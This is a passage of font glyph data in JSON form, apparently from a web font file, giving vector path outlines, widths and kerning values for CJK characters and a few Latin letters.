4,-113,81,-155,197,-139r0,40v-88,-5,-139,13,-139,98"},{},{"d":"322,58r-56,0r0,-202r-51,0r0,-38r51,0r0,-97r56,0r0,337xm8,-43v42,-50,43,-135,42,-232r54,0v-1,68,1,149,21,185v18,-34,19,-119,18,-185r54,0v-3,91,5,186,41,226r-33,25v-15,-16,-33,-52,-36,-79v-4,30,-24,68,-44,84v-19,-14,-42,-56,-46,-84v-2,30,-20,67,-38,84"},{"d":"212,-209v13,43,61,70,113,80r-14,38v-50,-7,-111,-37,-131,-71v-20,35,-81,63,-131,71r-14,-38v54,-10,99,-36,113,-80r-100,0r0,-38r103,0r0,-39r58,0r0,39r103,0r0,38r-100,0xm345,-8r-330,0r0,-37r136,0r0,-67r58,0r0,67r136,0r0,37"},{},{},{},{},{},{"d":"330,-50r-51,0r0,-107r-30,0r0,106r-48,0r0,-228r48,0r0,85r30,0r0,-85r51,0r0,229xm170,-78v-23,-9,-52,-39,-62,-61v-9,27,-38,54,-64,67r-24,-30v40,-26,60,-57,59,-106r-51,0r0,-38r52,0r0,-40r52,0r0,40r52,0r0,38r-51,0v-1,48,19,77,59,100xm338,52r-227,0v-47,0,-20,-74,-27,-115r57,0r0,68v0,6,3,9,9,9r188,0r0,38"},{},{},{},{},{"d":"273,-279v-1,61,15,89,55,112r-22,29v-25,-9,-54,-36,-62,-60v-9,22,-39,53,-62,62v-23,-9,-54,-39,-62,-62v-9,23,-38,51,-62,60r-23,-29v41,-23,57,-50,56,-112r58,0v-1,43,9,76,33,97v24,-21,34,-54,33,-97r58,0xm345,-74r-330,0r0,-38r330,0r0,38xm85,56v-45,1,-19,-67,-26,-105r57,0r0,58v0,6,3,9,10,9r183,0r0,38r-224,0"},{"d":"151,-154v-38,-3,-93,13,-93,-30r0,-94r243,0r0,38r-185,0v3,17,-9,49,10,49r176,0r0,37r-93,0r0,30r136,0r0,37r-330,0r0,-37r136,0r0,-30xm90,62v-53,1,-22,-82,-30,-126r223,0v14,0,20,6,19,20r-4,106r-208,0xm243,24r0,-44v0,-5,-1,-7,-6,-7r-119,0v3,17,-9,51,10,51r115,0"},{"d":"210,-280v0,63,51,85,111,97r-15,35v-46,-5,-108,-34,-125,-65v-19,34,-75,59,-126,65r-15,-36v75,-16,112,-42,110,-96r60,0xm345,-85r-330,0r0,-37r136,0r0,-48r58,0r0,48r136,0r0,37xm90,62v-53,1,-22,-81,-30,-125r223,0v14,0,20,7,19,21r-4,104r-208,0xm243,24r0,-43v0,-5,-1,-7,-6,-7r-119,0v3,17,-9,50,10,50r115,0"},{},{},{},{},{},{"d":"322,58r-57,0r0,-163r-53,0r0,-37r53,0r0,-30r-53,0r0,-38r53,0r0,-69r57,0r0,337xm239,-48v-56,21,-146,12,-222,14r0,-38r34,0v-5,-44,-2,-113,-3,-165r-27,0r0,-37r203,0r0,37r-25,0r-3,164r38,-5xm142,-237r-37,0r0,165r36,0"},{"d":"151,-154v-37,-4,-92,15,-92,-30r0,-94r217,0v19,0,28,9,27,28r-5,96r-89,0r0,30r136,0r0,37r-330,0r0,-37r136,0r0,-30xm302,-38r-6,96r-53,0r0,-73v0,-7,-3,-11,-10,-11r-176,0r0,-38r222,0v17,0,24,9,23,26xm244,-192v-3,-16,8,-46,-8,-49r-119,0v3,17,-9,49,10,49r117,0"},{},{},{},{},{},{"d":"55,-36v-22,1,-30,-8,-30,-30r0,-208r161,0v28,-2,30,24,27,50r52,0r0,-55r57,0r0,337r-57,0r0,-144r-56,0r-1,50r-153,0xm265,-186r-53,0r-2,62r55,0r0,-62xm155,-73r0,-154v0,-6,-3,-9,-8,-9r-64,0r0,153v0,6,3,10,10,10r62,0"},{"d":"306,-152v-47,-4,-106,-33,-125,-64v-21,34,-72,56,-125,64r-15,-36v75,-16,110,-43,109,-92r60,0v-2,52,34,78,110,93xm345,-99r-136,0r0,26r95,0r0,33r-187,0r0,18r183,0r0,32r-183,0v0,10,0,18,10,18r181,0r0,34r-219,0v-53,-2,-22,-88,-30,-135r92,0r0,-26r-136,0r0,-36r330,0r0,36"},{},{"d":"309,-147v-45,-1,-110,-25,-128,-51v-20,28,-79,49,-129,51r-11,-36v54,-6,88,-19,101,-42r-89,0r0,-37r98,0r0,-31r58,0r0,31r98,0r0,37r-89,0v13,22,47,36,101,42xm345,-87r-330,0r0,-36r136,0r0,-41r58,0r0,41r136,0r0,36xm301,62r-210,0v-54,0,-23,-85,-31,-131r58,0r0,27r125,0r0,-27r58,0r0,131xm243,25r0,-30r-125,0v1,13,-5,30,10,30r115,0"},{},{"d":"120,-293v42,-9,74,6,71,53v-3,48,-21,67,-71,66r0,-24v23,0,31,-17,27,-39r-27,0r0,-56xm22,-293v43,-9,75,6,72,53v-3,48,-22,67,-72,66r0,-24v23,0,31,-17,27,-39r-27,0r0,-56","w":226},{"d":"320,-91r-58,0r0,-31r-74,0r0,-37r74,0r0,-38r-68,0v-20,50,-68,90,-144,118r-20,-35v72,-29,109,-66,113,-112v1,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v25,-1,32,18,26,40r59,0r0,-45r58,0r0,188xm265,-26v-3,-22,-42,-7,-62,-11r0,-38r95,0v17,0,25,9,24,26r-6,107r-51,0r0,-84xm135,-26v-1,-9,-1,-11,-10,-11r-53,0r0,-38r97,0v17,0,24,9,23,26r-6,107r-51,0r0,-84"},{"d":"197,-230r-112,0r0,77r105,0r0,41r-105,0r0,116r-54,0r0,-276r166,0r0,42","w":208,"k":{"t":-7,"f":-7,"a":4,"A":5}},{"d":"322,58r-57,0r0,-195r-59,0r0,-38r59,0r0,-104r57,0r0,337xm95,-78v0,17,19,13,37,13v35,0,67,-3,94,-10r7,33v-35,11,-78,16,-131,16v-39,0,-65,-2,-65,-42r0,-206r166,0r0,38r-108,0r0,61r90,0r0,37r-90,0r0,60"},{},{},{},{"d":"216,-107v0,81,-54,125,-135,110r0,86r-54,0r0,-300r46,0r2,13v68,-37,141,-7,141,91xm81,-32v57,4,79,-17,79,-72v0,-60,-30,-78,-79,-67r0,139","w":232},{"d":"357,-165r-55,0r0,94r-58,0r0,-208r58,0r0,76r55,0r0,38xm177,-274v20,0,27,6,27,26v0,106,-66,150,-158,184r-20,-34v47,-18,79,-42,97,-68v-30,5,-61,2,-95,3r0,-38r111,0v2,-12,9,-34,-7,-35r-100,0r0,-38r145,0xm218,-87v1,62,48,93,103,110r-18,36v-43,-10,-95,-42,-113,-75v-19,37,-68,65,-117,77r-17,-36v70,-21,104,-55,103,-112r59,0"},{"d":"332,58r-52,0r0,-337r52,0r0,337xm56,-37v-21,0,-30,-9,-30,-30r0,-207r126,0v43,-1,24,58,26,94r34,0r0,-99r50,0r0,333r-50,0r0,-196r-35,0r-2,105r-119,0xm127,-75r0,-153v-3,-16,-32,-5,-48,-8r0,152v2,17,32,6,48,9"},{},{"d":"294,4r-60,0r-66,-98r-18,0r0,98r-54,0r0,-301r54,0r0,167r18,0r62,-81r59,0r-75,97"},{},{},{"d":"180,-125v-66,0,-111,-46,-80,-101r-50,0r0,-36r101,0r0,-30r58,0r0,30r101,0r0,36r-50,0v31,54,-15,101,-80,101xm345,-74r-330,0r0,-35r330,0r0,35xm91,62v-50,1,-22,-75,-29,-117r219,0v14,0,21,7,20,21r-5,96r-205,0xm180,-161v20,0,35,-12,35,-30v0,-18,-15,-30,-35,-30v-20,0,-35,12,-35,30v0,18,15,30,35,30xm241,27v-3,-15,7,-43,-7,-46r-114,0v3,16,-8,46,10,46r111,0"},{},{"d":"130,-130v47,-5,114,8,114,-38r0,-111r58,0r0,72r55,0r0,38r-55,0r0,94r-58,0r0,-44v-29,24,-77,28,-142,28v-42,0,-71,-1,-71,-44r0,-139r165,0r0,36r-107,0r0,34r103,0r0,36r-103,0r0,24v1,18,21,12,41,14xm217,-77v1,59,48,86,104,100r-16,36v-44,-7,-97,-37,-115,-69v-16,36,-70,63,-118,71r-17,-37v70,-17,104,-46,103,-101r59,0"},{},{"d":"18,-101v0,-82,52,-121,134,-109r0,-87r55,0r0,301r-47,0r-2,-13v-69,39,-140,-2,-140,-92xm152,-36r0,-139v-53,-4,-79,19,-80,73v-1,60,32,79,80,66","w":233},{"d":"320,-90r-58,0r0,-73r-86,0v-25,34,-66,61,-125,83r-21,-34v73,-29,111,-66,114,-112v0,-6,-3,-10,-10,-10r-98,0r0,-38r142,0v41,-2,27,47,19,73r65,0r0,-78r58,0r0,189xm117,62v-22,0,-31,-8,-31,-30r0,-107r237,0r0,38r-179,0v4,21,-11,61,11,61r172,0r0,38r-210,0"},{"d":"306,-153v-45,-5,-108,-32,-125,-63v-20,33,-76,55,-126,63r-14,-35v74,-15,110,-43,109,-92r60,0v-1,51,35,76,111,92xm345,-94r-330,0r0,-36r136,0r0,-43r58,0r0,43r136,0r0,36xm90,62v-22,0,-30,-9,-31,-30r0,-105r244,0r0,34r-186,0r0,16r183,0r0,33r-183,0v-1,10,1,18,11,18r179,0r0,34r-217,0"},{},{},{"d":"86,-271v-6,122,17,273,-23,360r-31,0r0,-360r54,0","w":118},{"d":"345,-62r-78,0r0,120r-58,0r0,-120r-62,0r0,120r-58,0r0,-120r-74,0r0,-37r229,0r0,-56r-189,0r0,-38r189,0v-2,-17,6,-45,-11,-46r-175,0r0,-37r225,0v19,0,28,9,26,28r-14,149r50,0r0,37"},{},{},{},{},{"d":"92,-95v-36,0,-59,-5,-59,-44r0,-135r122,0r0,38r-68,0r0,88v11,28,79,12,98,0v17,-28,4,-89,8,-131r49,0r0,81r37,0r0,-81r51,0r0,226r-51,0r0,-108r-37,0r0,108r-49,0r0,-65v-18,16,-61,23,-101,23xm111,52v-49,1,-19,-76,-27,-117r57,0r0,70v0,6,4,9,11,9r186,0r0,38r-227,0"},{"d":"252,-264v-44,-3,-65,8,-60,53r59,0r0,37r-58,0r0,178r-54,0r0,-178r-32,0r0,-37r32,0v-9,-72,43,-100,113,-87r0,34"},{},{},{},{"d":"307,-152r-217,0v-51,-1,-21,-82,-29,-126r58,0r0,79v0,6,4,9,10,9r178,0r0,38xm345,-86r-130,0r0,71r-58,0r0,-71r-142,0r0,-37r330,0r0,37xm85,56v-48,1,-20,-71,-27,-110r58,0r0,63v0,6,3,9,10,9r181,0r0,38r-222,0"},{},{},{},{"d":"320,-96r-58,0r0,-183r58,0r0,183xm126,-281v56,0,98,34,98,87v0,54,-42,86,-98,86v-57,0,-99,-32,-99,-86v0,-54,43,-87,99,-87xm323,64v-26,-11,-52,-39,-61,-65v-7,25,-40,56,-64,65v-24,-10,-54,-41,-63,-65v-9,26,-36,53,-62,65r-26,-31v42,-26,62,-60,60,-114r56,0v-1,42,10,72,35,95v26,-24,37,-53,36,-95r55,0v-2,55,19,87,61,114xm126,-150v25,0,42,-18,42,-44v0,-26,-17,-45,-42,-45v-25,0,-43,18,-43,45v0,26,17,44,43,44"},{},{"d":"165,-107v49,-3,99,8,99,-33r0,-139r58,0r0,251r-58,0r0,-63v-37,33,-154,17,-239,21r0,-37r83,0r0,-32v-38,-6,-63,-32,-63,-72v0,-50,38,-74,92,-74v53,0,91,23,91,74v0,42,-25,66,-63,72r0,32xm337,57r-226,0v-45,1,-21,-63,-27,-101r58,0r0,54v0,6,3,9,10,9r185,0r0,38xm137,-174v21,0,36,-16,36,-37v0,-21,-15,-36,-36,-36v-21,0,-37,15,-37,36v0,22,15,37,37,37"},{"d":"330,-98r-51,0r0,-77r-29,0r0,77r-48,0r0,-181r48,0r0,66r29,0r0,-66r51,0r0,181xm100,-281v53,0,87,34,87,86v0,52,-34,86,-87,86v-53,1,-87,-33,-87,-86v0,-53,34,-86,87,-86xm123,62v-21,0,-30,-9,-30,-30r0,-114r57,0r0,34r123,0r0,-34r57,0r0,144r-207,0xm100,-150v24,0,36,-20,36,-45v0,-25,-12,-44,-36,-44v-24,0,-36,18,-36,44v0,26,12,45,36,45xm273,24r0,-34r-123,0v1,14,-5,34,11,34r112,0"},{"d":"320,-97r-56,0r0,-182r56,0r0,182xm17,-122v36,-37,46,-80,45,-153r52,0v-1,48,4,90,23,115v16,-24,22,-67,21,-115r51,0v-2,64,12,110,46,144r-31,26v-15,-11,-34,-40,-39,-59v-5,22,-29,53,-47,64v-18,-10,-43,-42,-48,-63v-4,23,-24,55,-41,67xm216,-94v56,0,102,30,102,81v0,52,-46,81,-102,81v-56,0,-102,-29,-102,-81v0,-51,46,-81,102,-81xm216,28v25,0,46,-17,46,-41v0,-24,-22,-41,-46,-41v-24,0,-46,17,-46,41v0,24,21,41,46,41"},{},{"d":"134,-136v50,0,110,7,110,-38r0,-105r58,0r0,69r55,0r0,38r-55,0r0,79r-58,0r0,-32v-29,24,-74,26,-140,27v-44,0,-75,0,-74,-43r0,-133r166,0r0,36r-108,0r0,31r104,0r0,36r-104,0r0,21v2,19,24,14,46,14xm106,62v-21,0,-30,-9,-30,-30r0,-110r58,0r0,32r110,0r0,-32r58,0r0,140r-196,0xm244,24r0,-33r-110,0v1,13,-5,34,10,33r100,0"},{},{},{"d":"201,-122v-31,30,-115,19,-178,21r0,-38r24,0v-3,-26,-2,-67,-2,-98r-20,0r0,-37r160,0r0,37r-17,0r-2,95v23,-3,35,-12,35,-30r0,-107r49,0r0,72r29,0r0,-72r51,0r0,205r-51,0r0,-95r-29,0r0,74r-49,0r0,-27xm234,-80v1,61,52,89,107,104r-17,36v-44,-7,-99,-42,-118,-73v-19,37,-71,64,-120,74r-17,-36v72,-19,107,-50,106,-105r59,0xm121,-237r-28,0r0,98r27,0"},{},{},{"d":"308,-152v-47,-3,-107,-25,-127,-53v-20,30,-78,48,-129,53r-10,-36v61,-8,96,-26,105,-54r-93,0r0,-37r252,0r0,37r-93,0v10,28,45,46,105,55xm345,-90r-330,0r0,-36r136,0r0,-42r58,0r0,42r136,0r0,36xm305,60v-46,-3,-104,-31,-122,-60v-17,32,-77,58,-126,61r-13,-35v58,-9,92,-29,102,-59r-91,0r0,-37r251,0r0,37r-90,0v12,29,46,49,102,58"},{},{"d":"307,-137v-25,-11,-55,-35,-63,-61v-5,15,-16,30,-33,45r0,48r134,0r0,37r-330,0r0,-37r138,0r0,-48v-17,-15,-28,-30,-33,-45v-8,26,-38,50,-63,61r-22,-30v40,-24,57,-51,56,-112r57,0v-1,44,10,76,34,99v24,-23,34,-55,33,-99r58,0v-1,60,16,88,56,112xm86,56v-46,2,-21,-65,-27,-102r57,0r0,55v0,6,3,9,10,9r184,0r0,38r-224,0"},{},{"d":"357,-172r-55,0r0,92r-58,0r0,-199r58,0r0,69r55,0r0,38xm116,-281v56,0,97,33,97,88v0,55,-40,89,-97,89v-57,0,-99,-33,-99,-89v0,-55,42,-88,99,-88xm218,-82v0,59,51,93,104,105r-17,36v-41,-6,-100,-43,-115,-72v-16,35,-70,66,-117,74r-17,-36v59,-13,103,-42,103,-107r59,0xm116,-146v26,0,42,-20,42,-47v0,-25,-17,-46,-42,-46v-26,0,-43,20,-43,46v0,27,17,47,43,47"},{},{},{},{},{"d":"358,-135r-55,0r0,193r-56,0r0,-337r56,0r0,106r55,0r0,38xm196,-275v-1,93,0,178,42,224r-33,25v-16,-16,-32,-50,-36,-78v-5,30,-24,66,-44,83v-20,-15,-42,-53,-47,-83v-3,29,-21,65,-38,83r-34,-23v44,-49,44,-133,43,-231r54,0v-1,67,1,150,21,184v17,-34,19,-118,18,-184r54,0"},{},{},{},{"d":"210,-280v0,63,51,82,110,95r-14,35v-46,-5,-106,-33,-125,-64v-19,33,-75,57,-125,64r-15,-36v75,-16,111,-41,109,-94r60,0xm345,-89r-330,0r0,-37r136,0r0,-44r58,0r0,44r136,0r0,37xm180,-76v59,0,104,21,104,73v0,51,-46,74,-104,74v-59,0,-104,-22,-104,-74v0,-52,45,-73,104,-73xm180,34v26,0,48,-13,48,-37v0,-23,-23,-36,-48,-36v-25,0,-48,13,-48,36v0,24,22,37,48,37"},{},{"d":"357,-118r-55,0r0,71r-58,0r0,-232r58,0r0,38r55,0r0,37r-55,0r0,49r55,0r0,37xm115,-280v58,0,99,37,99,94v0,57,-41,93,-99,93v-58,0,-99,-36,-99,-93v0,-57,41,-94,99,-94xm106,52v-20,1,-27,-6,-27,-25r0,-91r58,0r0,69v0,6,3,9,10,9r168,0r0,38r-209,0xm115,-135v28,0,44,-21,44,-51v0,-30,-15,-52,-44,-52v-28,0,-44,22,-44,52v0,30,17,50,44,51"},{"d":"320,-78r-56,0r0,-201r56,0r0,201xm17,-113v36,-38,46,-86,45,-162r52,0v-1,51,5,97,23,123v17,-25,22,-72,21,-123r51,0v-2,68,12,119,46,154r-31,25v-15,-11,-36,-40,-39,-61v-6,24,-28,55,-47,67v-18,-9,-43,-45,-48,-66v-4,23,-24,58,-41,69xm226,-81v1,59,55,91,110,104r-18,36v-43,-6,-103,-40,-119,-72v-16,35,-75,66,-122,74r-17,-36v59,-16,106,-42,108,-106r58,0"},{},{},{},{},{},{"d":"166,-134v49,-3,98,7,98,-33r0,-112r58,0r0,183r-58,0r0,-24v-37,33,-154,17,-239,21r0,-35r84,0r0,-27v-32,1,-64,3,-64,-30r0,-85r178,0r0,36r-120,0v2,15,-7,43,10,43r111,0r0,36r-58,0r0,27xm118,62v-46,5,-30,-50,-33,-89r180,0v-1,-7,3,-19,-6,-18r-174,0r0,-35r219,0v38,2,12,57,15,87r-176,0v1,8,-3,20,7,19r181,0r0,36r-213,0"},{},{},{},{},{},{},{"d":"91,-158v-53,2,-25,-75,-32,-120r242,0r0,37r-184,0v3,16,-8,46,10,46r175,0r0,37r-211,0xm76,-1v0,-43,32,-66,75,-71r0,-25r-136,0r0,-37r330,0r0,37r-136,0r0,25v43,5,75,28,75,71v0,51,-47,72,-104,72v-58,0,-104,-21,-104,-72xm180,34v27,0,49,-11,49,-35v0,-24,-23,-36,-49,-36v-26,0,-49,12,-49,36v0,24,22,35,49,35"},{},{},{"d":"152,-115v47,-3,95,5,95,-33r0,-131r58,0r0,78r51,0r0,38r-51,0r0,90r-58,0r0,-27v-36,32,-146,18,-230,21r0,-35r78,0r0,-26v-41,-5,-67,-49,-45,-89r-31,0r0,-34r76,0r0,-31r58,0r0,31r73,0r0,34r-29,0v20,40,1,82,-45,89r0,25xm306,-33r-6,91r-53,0r0,-68v0,-8,-4,-12,-11,-12r-177,0r0,-36r223,0v17,0,25,9,24,25xm123,-171v17,0,30,-10,30,-27v0,-17,-13,-28,-30,-28v-16,0,-29,12,-29,28v0,16,12,27,29,27"},{},{"d":"241,4r-60,0r-60,-108r-61,108r-58,0r85,-142r-79,-134r59,0r55,103r55,-103r56,0r-78,134","w":243,"k":{"\u201d":7,"\u201c":7,"\u2019":7,"\u2018":7,"U":2,"Q":7,"O":7,"G":7,"C":7}},{},{"d":"357,-171r-54,0r0,82r-56,0r0,-190r56,0r0,71r54,0r0,37xm8,-116v37,-37,44,-83,43,-159r52,0v-1,49,4,94,22,119v14,-24,20,-70,19,-119r51,0v-2,67,11,118,44,150r-31,26v-15,-11,-32,-39,-37,-60v-4,23,-28,54,-45,65v-17,-10,-41,-42,-46,-64v-3,23,-24,55,-40,67xm305,-48r-6,106r-52,0r0,-82v0,-7,-4,-11,-11,-11r-170,0r0,-38r216,0v17,0,24,8,23,25"},{"d":"98,-35v-36,0,-61,-4,-61,-44r0,-194r54,0r0,185v17,28,102,20,102,-25r0,-166r49,0r0,96r38,0r0,-96r52,0r0,337r-52,0r0,-203r-38,0r0,199r-49,0r0,-112v-17,15,-57,23,-95,23"},{"d":"330,-53r-51,0r0,-226r51,0r0,226xm258,-53r-49,0r0,-123r-47,0r0,-38r47,0r0,-65r49,0r0,226xm133,-275v-3,80,11,131,60,161r-25,30v-23,-10,-54,-45,-61,-70v-7,28,-41,63,-66,76r-26,-31v53,-33,66,-79,63,-166r55,0xm338,52r-222,0v-47,-1,-20,-75,-27,-116r56,0r0,69v0,6,4,9,10,9r183,0r0,38"},{"d":"304,-152v-24,-10,-54,-35,-62,-58v-6,15,-17,30,-33,43r0,33r136,0r0,35r-330,0r0,-35r136,0r0,-33v-16,-13,-27,-28,-33,-43v-8,23,-38,48,-62,58r-21,-29v37,-23,54,-43,54,-99v18,2,44,-4,58,2v0,36,11,65,33,85v22,-21,33,-50,33,-87v18,2,44,-4,58,2v0,54,18,74,54,97xm92,62v-46,5,-30,-49,-33,-88r185,0v-1,-8,3,-19,-6,-19r-179,0r0,-35r223,0v38,2,12,57,15,87r-180,0v1,8,-4,20,6,20r184,0r0,35r-215,0"},{},{},{"d":"63,-105v-23,0,-32,-8,-32,-30r0,-140r58,0r0,47r64,0r0,-47r57,0r0,65r52,0r0,-69r58,0r0,190r-58,0r0,-83r-52,0r0,67r-147,0xm118,62v-21,0,-30,-9,-30,-30r0,-106r214,0v13,0,19,7,19,21r-4,115r-199,0xm153,-143r0,-47r-64,0v3,17,-8,47,11,47r53,0xm262,24r0,-53v0,-5,-1,-7,-6,-7r-110,0v4,20,-10,60,10,60r106,0"},{},{},{},{},{},{},{},{},{},{},{"d":"330,-109r-51,0r0,-68r-30,0r0,67r-49,0r0,-169r49,0r0,64r30,0r0,-64r51,0r0,170xm57,-121v-21,0,-30,-9,-30,-30r0,-123r123,0v19,0,29,9,28,28r-5,125r-116,0xm126,62v-50,5,-29,-57,-33,-97r181,0v-1,-9,3,-23,-7,-22r-174,0r0,-37r218,0v39,3,11,63,16,95r-177,0v1,9,-5,24,7,24r181,0r0,37r-212,0xm125,-158r0,-71v-2,-16,-30,-5,-45,-8r0,70v1,17,30,6,45,9"},{"d":"22,-192v-9,-88,121,-116,172,-60r68,0r0,-27r58,0r0,190r-58,0r0,-46r-66,0v-48,59,-184,33,-174,-57xm118,62v-21,0,-30,-9,-30,-30r0,-106r214,0v13,0,19,7,19,21r-4,115r-199,0xm262,-171r0,-44r-49,0v4,13,3,31,0,44r49,0xm118,-145v26,0,43,-20,43,-47v0,-27,-17,-47,-43,-47v-26,0,-42,21,-42,47v0,26,16,47,42,47xm262,24r0,-53v0,-5,-1,-7,-6,-7r-110,0v4,20,-10,60,10,60r106,0"},{},{"d":"280,-222v0,42,-30,64,-71,70r0,22r136,0r0,35r-330,0r0,-35r136,0r0,-22v-41,-6,-71,-27,-71,-70v0,-50,44,-72,100,-72v56,0,100,22,100,72xm302,61v-45,-4,-101,-26,-120,-54v-18,30,-76,52,-125,55r-12,-34v54,-8,87,-24,99,-47r-91,0r0,-35r98,0r0,-30r57,0r0,30r99,0r0,35r-89,0v13,21,46,37,97,46xm180,-186v25,0,44,-14,44,-36v0,-21,-19,-35,-44,-35v-25,0,-43,14,-44,35v0,22,19,36,44,36"},{"d":"306,-150v-47,-5,-108,-33,-125,-66v-19,35,-75,58,-125,66r-15,-36v75,-16,110,-43,109,-94r60,0v-2,53,34,78,110,94xm89,62v-52,1,-23,-79,-30,-122r37,0r0,-35r-81,0r0,-37r330,0r0,37r-81,0r0,35v20,0,40,-3,39,20r-4,102r-210,0xm207,-60r0,-35r-54,0r0,35r54,0xm244,25v-3,-16,8,-45,-7,-49r-120,0v3,17,-9,49,10,49r117,0"},{"d":"357,-161r-55,0r0,114r-58,0r0,-232r58,0r0,80r55,0r0,38xm150,-236v-3,65,31,98,78,119r-22,33v-32,-10,-72,-40,-84,-69v-11,31,-54,63,-87,75r-23,-34v56,-27,81,-62,78,-124r-64,0r0,-38r189,0r0,38r-65,0xm106,52v-19,0,-25,-7,-26,-25r0,-91r58,0r0,69v0,6,3,9,10,9r167,0r0,38r-209,0"},{"d":"220,4r-60,0r-51,-86r-51,86r-57,0r71,-110r-67,-105r59,0r46,80r45,-80r57,0r-65,104","w":221,"k":{"y":8,"q":6,"o":5,"e":5,"d":5,"c":6,"a":4}},{},{"d":"180,-293v56,0,99,22,99,75v0,52,-44,75,-99,75v-55,0,-99,-23,-99,-75v0,-53,43,-75,99,-75xm345,-93r-330,0r0,-35r330,0r0,35xm91,62v-21,0,-30,-9,-30,-30r0,-105r241,0r0,34r-183,0r0,16r179,0r0,33r-179,0v-1,10,1,18,11,18r176,0r0,34r-215,0xm180,-181v24,0,43,-13,43,-37v0,-24,-19,-38,-43,-38v-24,0,-43,14,-43,38v0,23,19,37,43,37"},{},{},{},{},{},{},{"d":"330,-81r-51,0r0,-198r51,0r0,198xm104,-86v-64,0,-97,-72,-65,-125r-24,0r0,-38r63,0r0,-42r52,0r0,42r60,0r0,38r-22,0v5,8,9,17,11,27r32,0r0,-95r49,0r0,197r-49,0r0,-65r-32,0v-7,35,-34,61,-75,61xm331,-40r-6,98r-52,0r0,-75v0,-7,-4,-11,-11,-11r-175,0r0,-38r220,0v17,0,25,9,24,26xm104,-126v19,0,28,-17,28,-39v0,-22,-8,-40,-28,-40v-20,0,-29,18,-29,40v0,21,10,39,29,39"},{},{},{},{"d":"320,-90r-58,0r0,-189r58,0r0,189xm215,-96v-33,-11,-72,-38,-86,-66v-13,30,-56,60,-90,71r-21,-35v56,-23,83,-53,80,-111r-66,0r0,-37r191,0r0,37r-66,0v-3,55,23,82,79,106xm118,62v-21,0,-30,-9,-30,-30r0,-106r235,0r0,38r-177,0v4,20,-10,60,10,60r171,0r0,38r-209,0"},{},{},{"d":"210,-278v-4,73,52,102,114,118r-15,37v-47,-8,-109,-41,-128,-76v-16,38,-79,68,-128,76r-16,-37v66,-15,115,-43,113,-118r60,0xm345,-52r-136,0r0,110r-58,0r0,-110r-136,0r0,-38r330,0r0,38"},{},{},{},{},{},{"d":"91,-154v-55,3,-24,-79,-32,-124r242,0r0,37r-184,0v3,17,-9,50,10,50r175,0r0,37r-211,0xm345,-94r-136,0r0,32v35,5,97,-16,94,25r-6,95r-53,0r0,-71v0,-8,-3,-12,-11,-12r-176,0r0,-37r94,0r0,-32r-136,0r0,-37r330,0r0,37"},{"d":"320,-69r-58,0r0,-98r-55,0r0,-37r55,0r0,-75r58,0r0,210xm93,-142v1,19,22,14,42,14v27,0,54,-2,80,-7r5,32v-34,9,-73,13,-115,13v-38,-1,-70,2,-70,-40r0,-144r166,0r0,36r-108,0r0,35r95,0r0,36r-95,0r0,25xm228,-76v2,61,50,84,108,100r-18,36v-43,-7,-100,-39,-117,-71v-17,35,-72,63,-119,72r-18,-36v72,-18,107,-49,106,-101r58,0"},{"d":"180,-293v56,0,99,26,99,78v0,52,-43,78,-99,78v-56,0,-99,-25,-99,-78v0,-52,43,-78,99,-78xm345,-85r-330,0r0,-36r330,0r0,36xm301,-37r-6,95r-53,0r0,-75v0,-7,-3,-10,-10,-10r-173,0r0,-36r218,0v17,0,25,9,24,26xm180,-174v24,0,43,-17,43,-41v0,-24,-18,-40,-43,-40v-25,0,-43,16,-43,40v0,25,19,41,43,41"},{"d":"330,-109r-51,0r0,-68r-32,0r0,67r-49,0r0,-169r49,0r0,64r32,0r0,-64r51,0r0,170xm133,-275v-2,72,14,107,58,135r-25,31v-22,-11,-52,-40,-59,-65v-9,28,-39,59,-65,71r-26,-31v49,-30,63,-63,62,-141r55,0xm126,62v-50,5,-29,-57,-33,-97r181,0v-1,-9,3,-23,-7,-22r-174,0r0,-37r218,0v39,3,11,63,16,95r-177,0v1,9,-5,24,7,24r181,0r0,37r-212,0"},{},{},{},{"d":"33,-187v45,-18,73,-34,74,-90r59,0v-1,45,23,71,72,87r-18,33v-32,-7,-70,-32,-82,-57v-12,27,-53,50,-86,60xm264,-123v-21,16,-50,20,-98,21r0,50r-35,0r0,18r133,0r0,-32r58,0r0,128r-218,0v-55,2,-23,-83,-31,-128r36,0r0,-36r-86,0r0,-36v75,-4,168,7,229,-10v26,-23,6,-88,12,-131r58,0r0,197r-58,0r0,-41xm264,26r0,-24r-133,0v0,12,-2,24,11,24r122,0"},{},{},{},{},{},{},{"d":"260,4r-61,0r-19,-59r-103,0r-19,59r-57,0r97,-276r68,0xm172,-95r-42,-134r-44,134r86,0","w":260,"k":{"\u201d":7,"\u201c":7,"\u2019":7,"\u2018":7,"Y":25,"W":11,"V":14,"U":4,"T":25,"O":7,"G":7,"C":7}},{"d":"166,-106v49,-3,98,7,98,-33r0,-140r58,0r0,251r-58,0r0,-62v-37,34,-153,17,-239,21r0,-37r84,0r0,-36v-32,1,-64,3,-64,-31r0,-104r58,0r0,30r65,0r0,-30r58,0r0,135r-60,0r0,36xm337,57r-226,0v-45,1,-21,-63,-27,-101r58,0r0,54v0,6,3,9,10,9r185,0r0,38xm168,-179r0,-32r-65,0v2,13,-6,33,10,32r55,0"},{"d":"317,-109r-58,0r0,-170r58,0r0,170xm19,-137v55,-27,81,-59,79,-138r58,0v-3,67,22,106,77,133r-22,33v-32,-10,-71,-42,-83,-71v-12,33,-51,62,-85,76xm117,62v-50,5,-30,-56,-34,-97r177,0v-1,-9,3,-23,-7,-22r-170,0r0,-37r216,0v39,3,11,63,15,95r-173,0v1,9,-5,24,7,24r177,0r0,37r-208,0"},{},{"d":"330,-99r-51,0r0,-74r-29,0r0,69r-49,0r0,-175r49,0r0,68r29,0r0,-68r51,0r0,180xm59,-108v-24,0,-32,-9,-32,-31r0,-136r54,0r0,46r44,0r0,-46r53,0r0,167r-119,0xm222,-94v58,0,101,28,102,81v0,53,-44,81,-102,81v-58,0,-101,-27,-102,-81v0,-52,44,-81,102,-81xm125,-146r0,-46r-44,0v2,17,-8,46,11,46r33,0xm222,28v28,0,48,-16,48,-41v0,-25,-21,-42,-48,-42v-27,0,-48,17,-48,42v0,25,20,41,48,41"},{},{},{"d":"320,-46r-56,0r0,-131r-44,0r0,-38r44,0r0,-64r56,0r0,233xm13,-104v36,-40,43,-92,42,-171r51,0v-1,52,4,103,22,130v15,-24,21,-78,19,-130r51,0v-3,73,11,132,44,164r-31,25v-14,-10,-35,-43,-37,-65v-4,26,-27,57,-45,69v-17,-10,-41,-45,-46,-68v-3,24,-23,59,-39,71xm332,53r-225,0v-46,-1,-19,-75